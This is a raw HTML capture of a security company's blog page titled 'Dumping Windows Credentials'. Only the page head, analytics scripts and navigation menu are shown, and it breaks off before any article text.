

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tesserent.com/insights/blog/dumping-windows-credentials
body_size: 35997
content:
<!DOCTYPE html><html dir="ltr" lang="en-AU" class="no-js is-loading"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes"><base href="https://tesserent.com/"><title>Dumping Windows Credentials | Thales Cyber Services ANZ Group</title><meta name="referrer" content="always"><meta name="robots" content="all"><meta name="description" content="Thales Cyber Services ANZ is a full-service cybersecurity and secure cloud services provider, partnering with clients from all industries and all levels of government. Let’s talk."><link rel="canonical" href="https://tesserent.com/insights/blog/dumping-windows-credentials"><link rel="alternate" hreflang="en-AU" href="https://tesserent.com/insights/blog/dumping-windows-credentials"/><link rel="alternate" hreflang="en-NZ" href="https://tesserent.com/nz/insights/blog/dumping-windows-credentials"/><meta name="geo.placename" content="Thales Cyber Services ANZ"><meta name="dcterms.Identifier" content="https://tesserent.com/insights/blog/dumping-windows-credentials"><meta name="dcterms.Format" content="text/html"><meta name="dcterms.Relation" content="Thales Cyber Services ANZ"><meta name="dcterms.Language" content="en-AU"><meta name="dcterms.Publisher" content="Thales Cyber Services ANZ"><meta name="dcterms.Type" content="text/html"><meta name="dcterms.Coverage" content="https://tesserent.com/"><meta name="dcterms.Rights" content="Copyright &copy; 2026 Thales Cyber Services ANZ"><meta name="dcterms.Title" content="Dumping Windows Credentials | Thales Cyber Services ANZ Group"><meta name="dcterms.Creator" content="Spicy Web Pty Ltd"><meta name="dcterms.Contributor" content="Thales Cyber Services ANZ"><meta name="dcterms.Date" content="2022-03-08"><meta name="dcterms.Description" content="Thales Cyber Services ANZ is a full-service cybersecurity and secure cloud services provider, partnering with clients from all industries and all levels of government. Let’s talk."><meta property="og:type" content="website"><meta property="og:locale" content="en-AU"><meta property="og:url" content="https://tesserent.com/insights/blog/dumping-windows-credentials"><meta property="og:title" content="Dumping Windows Credentials | Thales Cyber Services ANZ Group"><meta property="og:description" content="Thales Cyber Services ANZ is a full-service cybersecurity and secure cloud services provider, partnering with clients from all industries and all levels of government. Let’s talk."><meta property="og:site_name" content="Thales Cyber Services ANZ"><meta name="og:image" content="https://tesserent.com/assets/main/Insights-Images/_1200x627_crop_center_none/yannick-pipke-hHIk58IC2vI-unsplash.jpg"><meta name="og:image:type" content="image/jpeg"><meta name="og:image:width" content="1200"><meta name="og:image:height" content="627"><meta name="image" property="og:image" content="https://tesserent.com/assets/main/Insights-Images/_1200x627_crop_center_none/yannick-pipke-hHIk58IC2vI-unsplash.jpg"><meta property="og:see_also" content=""><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","name":"Tesserent Cyber Solutions by Thales","description":"Thales Cyber Services ANZ is a full-service cybersecurity and secure cloud services provider, partnering with clients from all industries and all levels of government. Let\u2019s talk.","url":"https:\/\/tesserent.com\/","copyrightHolder":"Tesserent Cyber Solutions by Thales","author":"Tesserent Cyber Solutions by Thales"}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/tesserent.com\/","name":"\\Homepage"}}]}</script><script>(function(d){d.className=d.className.replace(/\bno-js\b/,'has-js')}(document.documentElement))</script><script>(function(d){('ontouchstart' in window || !!navigator.maxTouchPoints) && (d.className+=' is-touch')}(document.documentElement))</script><link rel="home" href="https://tesserent.com/"><link rel="stylesheet" href="/styles/main.css?v=1768875503"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png?v=3"><link rel="shortcut icon" href="/favicon.png?v=3"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png?v=3"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png?v=3"><link rel="manifest" href="/site.webmanifest">        <script>window.csrfToken = "PIWJ6B_wYbOng-PZmNtfnYB7Oj6VzFbWlEcsDEqPMwTLPx3Td_gI4mXBy7pwyAPX_uqQm9C0DPnVOkBYxKhumMYeGlwF52R0rmp-4kKoQdE="</script>
    <!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=G-V2BNZQ8925"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-V2BNZQ8925');
</script><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCW99TZ');</script><!-- End Google Tag Manager --><style>
.sw-h1 {font-size: 60px!important;}
.sw-h2 {font-size: 40px!important;}
#footer .nav-header {color: white; font-weight: 600;}
.sw-p-blue {color: #242a75;font-weight: 700!important;font-size: 20px!important;}
</style></head><body><header id="header" class="header includes-notification-bar -overlay"><div
    id="notification-top"
    class="notification -type-top"
    style="background-color: #00bbdd"
    sw-notification="1764104080"
  ><div class="notification_content bar -v-align-center -h-align-center -h-gap-sm"><div
        class="item notification_content_text text +v-trim"
        style="color: #ffffff"
      ></div><div class="item notification_content_link text +v-trim"><p><a
             href="https://tesserent.com/insights/in-the-media/thales-australia-opens-sovereign-cyber-security-operations-centre-in-nations-capital-to-protect-government-and-critical-infrastructure-clients" target="_blank"
            style="color: #ffffff; border-color: #ffffff"
          >
            Launching&nbsp;our&nbsp;Sovereign&nbsp;and&nbsp;Protected&nbsp;SOC&nbsp;in&nbsp;Canberra
          </a></p></div></div><div
      class="notification_close text"
      style="color: #ffffff"
      sw-notification-close
    ><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:serif="http://www.serif.com/" width="100%" height="100%" viewBox="0 0 20 20" xml:space="preserve" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:1.41421;"><path d="M3.643,2.806c0.256,0.042 0.32,0.105 0.437,0.214l12.9,12.9c0.536,0.581 -0.293,1.767 -1.06,1.06l-12.9,-12.9c-0.446,-0.484 -0.207,-1.343 0.623,-1.274Z" style="fill-rule:nonzero;"></path><path d="M16.543,2.806c0.575,0.096 0.842,0.834 0.437,1.274l-12.9,12.9c-0.594,0.548 -1.725,-0.338 -1.06,-1.06l12.9,-12.9c0.155,-0.143 0.162,-0.252 0.623,-0.214Z" style="fill-rule:nonzero;"></path></svg></i></button></div></div><div class="header_top"><ul><li class="+hidden@mobl"><a href="https://tesserent.com/careers" class="menu-item">
                    Careers                </a></li><li class="+hidden@mobl"><a href="https://tesserent.com/resources" class="menu-item">
                    Resources                </a></li><li class="+hidden@mobl"><a href="https://tesserent.service-now.com/csm" class="menu-item" target="_blank">
                    Support                </a></li><li class="mobl-only"><a href="https://tesserent.com/contact" class="menu-item">Contact</a></li><li class="important"><a href="https://tesserent.com/incident-response-assistance" class="menu-item">Incident support</a></li></ul></div><div class="header_container"><div class="header_logo"><a href="https://tesserent.com/"><svg xmlns="http://www.w3.org/2000/svg" id="hdijbndaal-Layer_1" data-name="Layer 1" viewBox="0 0 246.05 124.75"><defs><style>
      .hdijbndaal-cls-1 {
        fill: #fff;
      }

      .hdijbndaal-cls-2 {
        fill: #242a75;
      }

      .hdijbndaal-cls-3 {
        fill: #0bd;
      }
    </style></defs><rect class="hdijbndaal-cls-2" x="0" width="246.05" height="86.15"></rect><rect class="hdijbndaal-cls-1" y="86.21" width="246.05" height="38.54"></rect><g><path class="hdijbndaal-cls-2" d="M44.34,98.5c.27.07.41.18.41.48v1.43c0,.18-.09.27-.27.27h-3.67c-2.47,0-2.9,1.07-2.9,4.56s.43,4.58,2.9,4.58h3.67c.18,0,.27.09.27.27v1.45c0,.29-.14.39-.41.46-.88.18-1.95.27-3.52.27-4.56,0-5.74-1.61-5.74-7.03s1.18-7.01,5.74-7.01c1.57,0,2.65.11,3.52.27Z"></path><path class="hdijbndaal-cls-2" d="M60.18,98.34c.25,0,.36.11.2.39l-4.92,9.01v4.15c0,.2-.09.29-.27.29h-2.27c-.18,0-.27-.09-.27-.29v-4.18l-4.92-8.98c-.16-.29-.05-.39.2-.39h2.52c.27,0,.36.09.48.29l3.11,6.29,3.13-6.29c.11-.2.21-.29.48-.29h2.52Z"></path><path class="hdijbndaal-cls-2" d="M74.23,102.07c0,1.93-.55,2.86-2.02,3.13v.05c1.79.21,2.33,1.31,2.33,3.22,0,2.92-1.48,3.79-4.83,3.79-1.47,0-3.85-.05-5.42-.18-.21-.02-.27-.07-.27-.25v-13.16c0-.2.05-.23.27-.25,1.57-.14,3.52-.2,4.99-.2,3.47,0,4.95.97,4.95,3.84ZM66.83,100.68v3.56h1.82c2,0,2.74-.23,2.74-1.73s-.72-1.82-2.4-1.82h-2.16ZM66.83,106.26v3.56h2.68c1.54,0,2.18-.36,2.18-1.72,0-1.47-.73-1.84-2.16-1.84h-2.7Z"></path><path class="hdijbndaal-cls-2" d="M88.07,98.34c.18,0,.27.09.27.27v1.91c0,.18-.09.27-.27.27h-6.42v3.38h5.87c.18,0,.29.09.29.27v1.82c0,.18-.11.27-.29.27h-5.87v3.2h6.42c.18,0,.27.09.27.27v1.91c0,.18-.09.27-.27.27h-8.96c-.18,0-.27-.09-.27-.29v-13.29c0-.18.09-.27.27-.27h8.96Z"></path><path class="hdijbndaal-cls-2" d="M103.02,102.83c0,2.7-.72,3.77-2.74,4.17l3.04,4.83c.14.2.05.36-.21.36h-2.25c-.41,0-.54-.12-.72-.39l-2.93-4.61h-1.65v4.72c0,.23-.05.29-.27.29h-2.27c-.21,0-.27-.05-.27-.29v-13.22c0-.2.05-.23.27-.25,1.57-.14,3.29-.2,4.76-.2,3.92,0,5.24,1.02,5.24,4.6ZM95.56,100.68v4.33h1.93c2.13,0,2.68-.29,2.68-2.11s-.55-2.22-2.68-2.22h-1.93Z"></path><path class="hdijbndaal-cls-2" d="M115.78,98.59c.21.07.32.16.32.32v1.45c0,.23-.11.32-.34.32h-4.24c-1.09,0-1.64.38-1.64,1.16v.25c0,.63.25,1.04,1.05,1.34l3.34,1.31c1.72.68,2.49,1.52,2.49,3.59v.5c0,2.65-2.06,3.43-5.15,3.43-1.32,0-2.74-.11-4.42-.38-.23-.05-.3-.16-.3-.39v-1.36c0-.21.11-.32.34-.32h5.08c1.07,0,1.63-.32,1.63-1.11v-.23c0-.77-.36-1.13-1.29-1.48l-3.49-1.3c-1.48-.55-2.13-1.57-2.13-3.65v-.39c0-2.65,1.84-3.42,5.01-3.42,1.48,0,2.34.11,3.74.36Z"></path><path class="hdijbndaal-cls-2" d="M130.15,98.34c.18,0,.27.09.27.27v1.91c0,.18-.09.27-.27.27h-6.42v3.38h5.87c.18,0,.29.09.29.27v1.82c0,.18-.11.27-.29.27h-5.87v3.2h6.42c.18,0,.27.09.27.27v1.91c0,.18-.09.27-.27.27h-8.96c-.18,0-.27-.09-.27-.29v-13.29c0-.18.09-.27.27-.27h8.96Z"></path><path class="hdijbndaal-cls-2" d="M143.69,98.5c.27.07.41.18.41.48v1.43c0,.18-.09.27-.27.27h-3.67c-2.47,0-2.9,1.07-2.9,4.56s.43,4.58,2.9,4.58h3.67c.18,0,.27.09.27.27v1.45c0,.29-.14.39-.41.46-.88.18-1.95.27-3.52.27-4.56,0-5.74-1.61-5.74-7.03s1.18-7.01,5.74-7.01c1.57,0,2.65.11,3.52.27Z"></path><path class="hdijbndaal-cls-2" d="M159.24,98.34c.2,0,.27.07.27.27v6.67c0,5.6-1.13,6.99-5.65,6.99s-5.67-1.4-5.67-6.99v-6.67c0-.2.07-.27.27-.27h2.27c.2,0,.27.07.27.27v6.67c0,3.63.57,4.54,2.86,4.54s2.84-.91,2.84-4.54v-6.67c0-.2.07-.27.27-.27h2.27Z"></path><path class="hdijbndaal-cls-2" d="M174.53,102.83c0,2.7-.72,3.77-2.74,4.17l3.04,4.83c.14.2.05.36-.21.36h-2.25c-.41,0-.54-.12-.72-.39l-2.93-4.61h-1.65v4.72c0,.23-.05.29-.27.29h-2.27c-.21,0-.27-.05-.27-.29v-13.22c0-.2.05-.23.27-.25,1.57-.14,3.29-.2,4.76-.2,3.92,0,5.24,1.02,5.24,4.6ZM167.07,100.68v4.33h1.93c2.13,0,2.68-.29,2.68-2.11s-.55-2.22-2.68-2.22h-1.93Z"></path><path class="hdijbndaal-cls-2" d="M181.5,98.34c.18,0,.27.09.27.29v13.27c0,.2-.09.29-.27.29h-2.27c-.18,0-.27-.09-.27-.29v-13.27c0-.2.09-.29.27-.29h2.27Z"></path><path class="hdijbndaal-cls-2" d="M196.18,98.34c.18,0,.29.09.29.27v1.91c0,.18-.11.27-.29.27h-3.74v11.11c0,.2-.09.29-.27.29h-2.27c-.18,0-.27-.09-.27-.29v-11.11h-3.74c-.18,0-.27-.09-.27-.27v-1.91c0-.18.09-.27.27-.27h10.28Z"></path><path class="hdijbndaal-cls-2" d="M211.57,98.34c.25,0,.36.11.2.39l-4.92,9.01v4.15c0,.2-.09.29-.27.29h-2.27c-.18,0-.27-.09-.27-.29v-4.18l-4.92-8.98c-.16-.29-.05-.39.2-.39h2.52c.27,0,.36.09.48.29l3.11,6.29,3.13-6.29c.11-.2.21-.29.48-.29h2.52Z"></path></g><g><path class="hdijbndaal-cls-1" d="M211.55,47.43c0,2.85-.83,3.69-3.1,4.37-2.46.74-6.82,1.2-9.42,1.2-3.07,0-6.91-.2-10.17-.95v-3.29h18.04v-4.48h-12.77c-3.84,0-5.27-1.06-5.27-4.8v-1.96c0-2.95.87-3.85,3.27-4.47,2.41-.62,6.37-1.03,8.95-1.03,3.13,0,6.9.24,10.18.97v3.3h-17.75v3.79h12.77c3.84,0,5.27,1.04,5.27,4.78v2.56Z"></path><path class="hdijbndaal-cls-1" d="M180.78,52.06c-3.74.74-7.5.94-11.15.94s-7.48-.2-11.22-.94v-19.06c3.74-.74,7.53-.97,11.17-.97s7.36.23,11.1.97v3.4h-16.89v3.81h11v3.95h-11v4.5h16.98v3.4Z"></path><path class="hdijbndaal-cls-1" d="M151.97,52.06c-3.35.75-6.74.94-9.99.94s-6.7-.2-10.06-.94v-19.55h5.38v15.9h14.66v3.65Z"></path><path class="hdijbndaal-cls-1" d="M125.47,52.18c-1.79.51-4.16.7-5.93.73l-8.29-16.75h-.46l-8.29,16.75c-1.77-.03-3.85-.21-5.64-.73l10.5-19.67h7.48l10.63,19.67Z"></path><path class="hdijbndaal-cls-3" d="M114.53,47.19c0,1.92-1.58,3.48-3.51,3.48s-3.48-1.56-3.48-3.48,1.56-3.49,3.48-3.49,3.51,1.56,3.51,3.49"></path><path class="hdijbndaal-cls-1" d="M90.37,52.2c-1.72.49-3.56.67-5.39.71v-8.54h-13.37v8.54c-1.83-.03-3.67-.21-5.38-.71v-19.32c1.72-.49,3.55-.68,5.38-.71v8.25h13.37v-8.25c1.83.03,3.66.21,5.39.71v19.32Z"></path><path class="hdijbndaal-cls-1" d="M58.73,36.45h-9.45v16.11h-5.33v-16.11h-9.44v-3.44c4.07-.74,8.15-.97,12.12-.97s8.04.23,12.1.97v3.44Z"></path></g></svg></a></div><nav class="header_menu"><ul><li 
            class="head  parent"
            data-menu-id="11398"><a href="https://tesserent.com/solutions" class="menu-item -enlarged" target="">
                Solutions
                                    										<i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="xmyvmkokfn-Plus" x="0px" y="0px" viewBox="0 0 20 20" xml:space="preserve"><path d="M16,10c0,0.553-0.048,1-0.601,1H11v4.399C11,15.951,10.553,16,10,16c-0.553,0-1-0.049-1-0.601V11H4.601  C4.049,11,4,10.553,4,10c0-0.553,0.049-1,0.601-1H9V4.601C9,4.048,9.447,4,10,4c0.553,0,1,0.048,1,0.601V9h4.399  C15.952,9,16,9.447,16,10z"></path></svg></i></a><div 
                    class="header_new-super-menu"
                    data-super-menu-id="11398"><div class="header_new-super-menu_container"><!-- DEPTH 3 --><ul class="header_new-super-menu--parent -depth-3"><li class="heading"><button class="super-menu-exit-button button -icon-left -back-button -solutions"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="pgawanaxlc-Layer_1" x="0px" y="0px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M21.9,38.8l9.6-9H1.1v-9.4h30.3l-9.4-9l6.6-6.7L48.9,25L28.5,45.4L21.9,38.8z"></path></svg></i>
	 Back
        </button><span class="+hidden@mobl">Our Solutions</span></li><div class="hover"><li class="item -has-subs -has-chilren" data-super-id="306461"><a href="https://tesserent.com/solutions/critical-infrastructure-soci-act" target="">
                    Critical Infrastructure Resilience
                </a><div class="icon"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></li><li class="item -has-subs -has-chilren" data-super-id="11906"><a href="https://tesserent.com/solutions/security-advisory" target="">
                    Security Advisory &amp; GRC
                </a><div class="icon"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></li><li class="item -has-subs -has-chilren" data-super-id="11908"><a href="https://tesserent.com/solutions/technical-assurance-testing" target="">
                    Assurance &amp; Testing
                </a><div class="icon"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></li><li class="item -has-subs -has-chilren" data-super-id="372028"><a href="https://tesserent.com/solutions/detect-and-respond-services" target="">
                    Detect and Respond Services
                </a><div class="icon"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></li><li class="item -has-subs -has-chilren" data-super-id="372084"><a href="https://tesserent.com/solutions/cyber-technology-integration-services" target="">
                    Cyber Technology Integration Services
                </a><div class="icon"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></li><li class="item -explore-all"><a href="https://tesserent.com/solutions" target="">
                Explore All Solutions
            </a><div class="icon"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></li></div></ul><div class="header_new-super-menu--subs"><ul class="header_new-super-menu--subs_children" data-super-id="306461"><li class="heading"><button class="super-menu-back-button button -icon-left -back-button -solutions"><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="cjnkieximo-Layer_1" x="0px" y="0px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M21.9,38.8l9.6-9H1.1v-9.4h30.3l-9.4-9l6.6-6.7L48.9,25L28.5,45.4L21.9,38.8z"></path></svg></i>
	 Back
                    </button><a href="https://tesserent.com/solutions/critical-infrastructure-soci-act">
                        Critical Infrastructure Resilience
                    </a></li><li class="item"><a href="https://tesserent.com/solutions/critical-infrastructure-soci-act">
                            SOCI Act for Critical Infrastructure Resilience
                        </a></li></ul><ul class="header_new-super-menu--subs_insights -has-children" data-super-id="306461"><li class="heading">
                    Related Insights
                </li><li class="article"><a href="https://tesserent.com/insights/blog/secure-by-demand"><img src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/17869/public-sector.webp" alt="Secure By Demand" />
                                                Secure By Demand
                                                  <div class="header_new-super-menu--subs_insights_summary"><p>Australia stands at the intersection of unprecedented technological progress and growing systemic risk. As artificial intelligence, quantum computing, and interconnected operational technologies reshape the national landscape, the resilience of critical infrastructure has never been more important. The challenge lies not only in embracing innovation but in ensuring that security and trust are embedded into every layer of our technological ecosystem.</p></div><div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li><li class="article"><a href="https://tesserent.com/insights/blog/complex-interconnections-understanding-supply-chains-to-manage-risk"><img src="/assets/main/Insights-Images/_300xAUTO_crop_center-center_none/355634/SupplyChain-ThalesCyber-Banner.webp" alt="Understanding Supply Chains to Manage Risk" />
                                                Understanding Supply Chains to Manage Risk
                        
                        <div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li></ul><ul class="header_new-super-menu--subs_children" data-super-id="11906"><li class="heading"><button class="super-menu-back-button button -icon-left -back-button -solutions"><i aria-hidden="true" class="icon"><svg 